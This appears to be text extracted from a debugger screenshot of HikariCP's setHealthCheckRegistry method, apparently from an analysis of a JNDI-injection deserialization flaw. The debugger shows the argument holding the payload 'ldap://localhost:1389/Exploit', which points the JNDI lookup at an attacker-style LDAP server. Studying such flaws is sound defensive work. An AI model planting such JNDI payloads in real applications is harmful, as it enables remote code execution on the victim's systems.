 379 public void setHealthCheckRegistry(Object healthCheckRegistry) { healthCheckRegistry: "ldap://localhost:1389/Exploit"
380 this.checkIfSealed();
381 if (healthCheckRegistry != null) {
382 healthCheckRegistry = this.getObjectOrPerformJndiLookup(healthCheckRegistry); healthCheckRegistry: "ldap://localhost:1389/Exploit"
383 if (!(healthCheckRegistry instanceof HealthCheckRegistry)) {
384 throw new IllegalArgumentException("Class must be an instance of com.codahale.metrics.health.HealthCheckRegistry");
385 }
386 }
387
388 this.healthCheckRegistry = healthCheckRegistry;
389 }